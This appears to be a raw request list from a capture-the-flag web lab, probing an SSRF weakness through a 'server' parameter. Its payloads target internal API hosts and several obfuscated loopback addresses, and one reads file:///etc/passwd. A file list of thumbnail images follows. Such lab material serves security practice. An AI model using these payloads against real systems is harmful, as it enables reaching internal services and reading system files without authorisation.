 http://wcamxwl32pue3e6mmrdzlj8byvl9j6zqdkgxu639-web.cybertalentslabs.com
/
url=%27&server=http%3A%2F%2Finternalapi1.local%2F
url=http%3A%2F%2Fgoogle.com&server=127.0.0.1
url=http%3A%2F%2Fgoogle.com&server=file:///etc/passwd
url=http%3A%2F%2Fgoogle.com&server=http%3A%2F%2Finternalapi1.local%2F
url=http%3A%2F%2Fgoogle.com&server=http%3A%2F%2Finternalapi2.local%2F
url=http%3A%2F%2Fgoogle.com&server=http%3A%2F%2Finternalapi3.local%2F
url=http%3A%2F%2Fgoogle.com&server=http%3A%2F%2Finternalapi4.local%2F
url=http%3A%2F%2Fgoogle.com&server=http%3A%2F%2Finternalapi5.local%2F
url=http%3A%2F%2Fgoogle.com&server=http%3A%2F%2Finternalapi6.local%2F
url=http%3A%2F%2Fgoogle.com&server=http%3A%2F%2Finternalapi7.local%2F
url=http%3A%2F%2Fgoogle.com&server=http%3A%2F%2Finternalapi8.local%2F
url=http%3A%2F%2Fgoogle.com&server=http%3A%2F%2Finternalapi9.local%2F
url=http%3A%2F%2Fgoogle.com&server=http://127.127.127.127
url=http%3A%2F%2Fgoogle.com&server=http://2130706433/
url=http%3A%2F%2Fgoogle.com&server=http://[0:0:0:0:0:ffff:127.0.0.1]
url=http%3A%2F%2Fgoogle.com&server=http://[::]:80/
url=http%3A%2F%2Fgoogle.com&server=http://[::ffff:127.0.0.1]
url=http%3A%2F%2Fgoogle.com&server=https://localhost/
url=http%3A%2F%2Fgoogle.com&server=localtest.me
url=test&server=http%3A%2F%2Finternalapi1.local%2F
thumbs
05564f67e4bee7d23e2a574df4ba4060.jpg
31a525f70c9df7527b8a90a81b78ab6d.jpg
43cd482017d487dc32cc027e16f82d7f.jpg
51b5556a2d8306fed94849308d5011a7.jpg
57e15be9e261aa60279d8be5938d8d74.jpg
5de29dc868b831f54c8445b528b33987.jpg
9765b27f27e250efa3f2665d6153db99.jpg
9f97e3cc90032bafab04b42d4933a28e.jpg
b0502250ea0f1a947756964a6b74dd88.jpg
c7510f932f5331c447168ffa3ec4b57b.jpg
fc82cee01ffc643c6b0e95d63728fad1.jpg